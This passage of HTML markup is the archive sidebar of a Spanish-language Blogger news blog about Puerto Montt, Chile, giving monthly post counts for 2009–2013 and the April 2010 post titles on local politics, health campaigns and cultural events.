<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(223)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(202)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/?m=0'>2012</a>
<span class='post-count' dir='ltr'>(2637)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(253)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(235)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(250)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(258)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/?m=0'>2011</a>
<span class='post-count' dir='ltr'>(2527)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(237)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(246)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(220)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(229)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(206)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/?m=0'>2010</a>
<span class='post-count' dir='ltr'>(1925)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(130)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(139)</span>
<ul class='posts'>
<li><a href='https://puertomontt.blogspot.com/2010/04/beneficiarios-del-programa-calle.html?m=0'>Beneficiarios del Programa Calle protagonizan camp...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/actividad-de-reforzamiento-vacunacion.html?m=0'>Actividad de Reforzamiento Vacunación AH1N1</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/senador-escalona-exigio-continuidad-de.html?m=0'>Senador Escalona exigió continuidad de sistema de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/fundacion-coanil-puerto-montt-realizara.html?m=0'>Fundación Coanil Puerto Montt realizará campaña so...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/gobierno-mongoles-investiga-negocios-en.html?m=0'>Gobierno mongolés investiga negocios en el Sur de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/harold-mayne-nicholls-realizara-charla.html?m=0'>Harold Mayne-Nicholls realizará charla  inaugural</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/manana-jueves-se-inaugura-muestra.html?m=0'>Mañana jueves se inaugura muestra &#171;Retablos=Identi...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/artesanos-se-preparan-para-mostrar-la.html?m=0'>Artesanos  se preparan para mostrar la cultura tra...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/energico-llamado-recibir-la-vacunacion.html?m=0'>Enérgico llamado a recibir la vacunación contra el...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/coordinador-nacional-del-movimiento.html?m=0'>Coordinador Nacional del Movimiento Ciudadano Educ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/abiertas-postulaciones-para-participar.html?m=0'>Abiertas postulaciones para participar en el VII E...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/la-mitilicultura-debe-seguir-con-su.html?m=0'>La mitilicultura debe seguir con su trabajo de man...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/senador-escalona-llamo-ejecutivo.html?m=0'>Senador Escalona llamó a ejecutivo a priorizar pro...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/directores-de-daem-se-comprometen-con.html?m=0'>Directores de DAEM se comprometen con educación se...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/con-solidaridad-y-entusiasmo-celebraran.html?m=0'>Con solidaridad y entusiasmo celebrarán Día Intern...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/entusiasmo-tuvo-2-campeonato-de-futbol.html?m=0'>Entusiasmo tuvo 2&#176; Campeonato de fútbol femenino &#171;...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/sercotec-abre-nueva-web-institucional.html?m=0'>SERCOTEC abre nueva web institucional</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/senador-escalona-recalco-que-tema.html?m=0'>Senador Escalona recalcó que tema central es el em...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/rotundo-exito-expo-transporte-zona-sur.html?m=0'>Rotundo éxito Expo Transporte Zona Sur y Rally Mob...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/sercotec-apoya-innovador-proyecto-de.html?m=0'>Sercotec apoya innovador proyecto de Secret Patagonia</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/encuesta-arena-puerto-montt.html?m=0'>Encuesta Arena Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/expo-transporte-zona-sur-y-rally-mobil.html?m=0'>Expo Transporte Zona Sur y Rally Mobil 2010 en Osorno</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/senador-escalona-reitero-preocupacion.html?m=0'>Senador Escalona reitero preocupación por monto de...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/seremi-de-salud-refuerza-vacunacion-en.html?m=0'>Seremi de salud refuerza vacunación en comunas de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/senador-escalona-destaco-valor-de-la.html?m=0'>Senador Escalona destacó valor de la lectura en el...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/mario-waissbluth-dictara-conferencia-en.html?m=0'>Mario Waissbluth dictará conferencia en Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/gobernador-francisco-munoz-alcalde.html?m=0'>Gobernador Francisco Muñoz: &#171;El alcalde Vásquez le...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/terremoto-es-una-oportunidad-para.html?m=0'>&#171;El terremoto es una oportunidad para rediseñar nu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/uss-puerto-montt-realizara-primer.html?m=0'>USS Puerto Montt realizará primer Ensayo PSU masiv...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/equipos-femeninos-de-la-provincia-daran.html?m=0'>Equipos femeninos de la provincia darán vida al 2º...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/ultimo-fin-de-semana-de-exposicion.html?m=0'>Último fin de semana de exposición &#171;Estrellas espe...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/chile-se-las-puede.html?m=0'>Chile se las puede!</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/celebracion-dia-del-libro_23.html?m=0'>Celebración Día del Libro</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/celebracion-dia-del-libro.html?m=0'>Celebración Día del Libro</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/educacion-ambiental-al-aire-libre.html?m=0'>Educación Ambiental al Aire Libre</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/prevencion-del-consumos-de-drogas_21.html?m=0'>Prevención del consumos de drogas</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/conace-financia-ideas-para-combatir-el.html?m=0'>Conace financia ideas para combatir el consumo de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/concejales-presentaron-su-renuncia-para.html?m=0'>Concejales presentaron su renuncia para asumir car...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/monte-verde-noticia-en-diario-espanol.html?m=0'>Monte Verde noticia en diario español</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/expo-mujer-puerto-montt.html?m=0'>EXPO MUJER Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/organizacion-prestara-ayuda-caballos.html?m=0'>Organización &#171;Huellas&#187; prestará ayuda a caballos c...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/toda-la-destreza-y-perseverancia-de.html?m=0'>Toda la destreza y perseverancia de Eliseo Salazar...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/carta-los-socialistas.html?m=0'>Carta a los Socialistas</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/20-millones-de-dolares-proyecta-generar.html?m=0'>20 millones de dólares proyecta generar Expo Trans...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/ministro-y-alcalde-refuerzan-campana-de.html?m=0'>Ministro y alcalde refuerzan campaña de vacunacion...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/destacado-arquitecto-hablara-sobre.html?m=0'>Destacado Arquitecto hablará sobre &#171;La Reconstrucc...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/los-algueros-de-maullin-seran.html?m=0'>Los algueros de Maullín serán beneficiados</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/nuevo-subsecretario-de-pesca-participo_20.html?m=0'>Nuevo Subsecretario de Pesca participo en mesa de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/registro-civil-inicio-ciclo-de-charlas.html?m=0'>Registro Civil inició ciclo de charlas de difusión...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/nuevo-subsecretario-de-pesca-participo.html?m=0'>Nuevo Subsecretario de Pesca participo en mesa de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/academica-mexicana-realizara-charla-en.html?m=0'>Académica mexicana realizará charla en sede Puerto...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/junta-de-vecinos-calbuco-realizo.html?m=0'>Junta de vecinos &#171;Volcán Calbuco&#187; realizó eleccion...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/puntos-mipe-prestara-apoyo.html?m=0'>Puntos MIPE prestará apoyo a microempresarios de l...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/en-comun-lleno-la-sala-mafalda-mora-en.html?m=0'>&#171;Algo en Común&#187; llenó la Sala Mafalda Mora, en V t...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/ministro-de-salud-visita-puerto-montt.html?m=0'>Ministro de Salud visita Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/puerto-montt-ya-cuenta-con-nuevo-centro.html?m=0'>&#161;Puerto Montt ya cuenta con nuevo Centro Cultural!</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/senador-escalona-informo-de-proyecto.html?m=0'>Senador Escalona informó de proyecto aprobado que ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/prevencion-del-consumos-de-drogas.html?m=0'>Prevención del consumos de drogas</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/hay-una-correlacion-entre-lo-que-el.html?m=0'>&#171;No hay una correlación entre lo que el presidente...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/asumio-sus-funciones-el-seremi-de.html?m=0'>Asumió sus funciones el seremi de Bienes Nacionales</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/nadia-barrientos-quiere-destronar.html?m=0'>Nadia barrientos quiere destronar a Marlen Olivari</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/mas-de-3000-personas-deleitadas-en.html?m=0'>Más de 3.000 personas deleitadas en increíble pres...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/los-enanitos-verdes-en-arena-puerto_16.html?m=0'>Los Enanitos Verdes en Arena Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/intendente-se-reune-con-directivos-del.html?m=0'>Intendente se reune con directivos del Cluster de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/en-llanquihue-microbasurales-en-la-mira.html?m=0'>En Llanquihue Microbasurales en la mira</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/en-julio-temporales-internacionales-de.html?m=0'>En julio, Temporales Internacionales de Teatro</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/lanzan-boletin-cacique.html?m=0'>Lanzan Boletín &#171;El Cacique&#187;</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/alumnos-de-maullin-en-la-cima-del.html?m=0'>Alumnos de Maullín en la cima del Volcán Osorno</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/los-lagos-marca-record-nacional-en.html?m=0'>Los Lagos marca record nacional en Capital Semilla</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/expo-transporte-zona-sur-2010-y-rally.html?m=0'>Expo Transporte Zona Sur 2010 y Rally Móbil</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/partido-socialista-conmemorara-su-77.html?m=0'>Partido Socialista conmemorará su 77º aniversario</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/fotos-ronda-de-prensa-enanitos-verdes.html?m=0'>Fotos Ronda de Prensa Enanitos Verdes</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/vence-primera-cuota-del-pago-del.html?m=0'>Vence primera cuota del pago del derecho a aseo do...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/ninos-de-campamento-ladera-de-angelmo.html?m=0'>Niños de campamento Ladera de Angelmó reciben aten...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/fundacion-coanil-realizara-campana.html?m=0'>Fundación Coanil realizará campaña solidaria en su...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/un-acuerdo-para-fortalecer-la-educacion.html?m=0'>Un Acuerdo para fortalecer la educación de Puerto ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/sercotec-lanza-concurso-de-artesania-y.html?m=0'>SERCOTEC lanza concurso de artesanía y diseño</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/profesionales-de-salud-realizan-charla.html?m=0'>Profesionales de salud realizan charla informativa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/senador-escalona-acusa-presidente-y.html?m=0'>Senador Escalona acusa a presidente y ministro jus...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/convenio-municipalidad-y-liceo.html?m=0'>Convenio Municipalidad y Liceo Comercial</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/injuv-realiza-taller-icdl-de.html?m=0'>Injuv realiza taller ICDL de informática</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/convenio-municipalidad-de-puerto-montt.html?m=0'>Convenio Municipalidad de Puerto Montt y Universid...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/intendente-montes-presidio-su-primera.html?m=0'>Intendente Montes presidió su primera sesión de la...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/nueva-secretaria-regional-de-educacion.html?m=0'>Nueva Secretaria Regional de Educación de Los Lago...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/enanitos-verdes-recibiran-los-medios-en.html?m=0'>Enanitos Verdes recibirán a los medios en Hotel So...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/senador-escalona-remarca-importancia.html?m=0'>Senador Escalona remarca importancia para el emple...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/10-entradas-para-los-enanitos-verdes.html?m=0'>10 Entradas para Los Enanitos Verdes</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/injuv-en-operacion-renta-2010.html?m=0'>Injuv en operación renta 2010</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/temporales-de-teatro-ya-se-hacen-sentir.html?m=0'>Temporales de Teatro ya se hacen sentir</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/territorios-intervenir-por-programa.html?m=0'>Territorios a intervenir por programa presupuesto ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/te-amo-chile.html?m=0'>Te Amo Chile</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/escalona-y-proyecto-de-reconstruccion.html?m=0'>Escalona y proyecto de reconstrucción del ejecutivo</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/marcha-en-recuerdo-de-profesor.html?m=0'>Marcha en recuerdo de Profesor desaparecido en Fresia</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/senador-escalona-sobre-proyecto.html?m=0'>Senador Escalona sobre proyecto reconstrucción</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/jefe-de-gobierno-regional-solicito-mas.html?m=0'>Jefe de Gobierno Regional solicitó más fondos regi...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/film-casablanca-en-bosque-nativo.html?m=0'>Film Casablanca en Bosque Nativo</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/familias-chile-solidario-egresan-del.html?m=0'>Familias Chile Solidario egresan del Programa Auto...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/senador-escalona-valoro-disposicion-de.html?m=0'>Senador Escalona valoró disposición de ministro de...</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/convocan-exposicion-colectiva-sur.html?m=0'>Convocan a Exposición Colectiva &#171;Nuestro Sur&#187;</a></li>
<li><a href='https://puertomontt.blogspot.com/2010/04/fallece-hombre-de-39-anos-en-hospital.html?m=0'>Fallece hombre de 39 años en hospital de Puerto Mo...</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/?m=0'>2009</a>
<span class='post-count' dir='ltr'>(1383)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
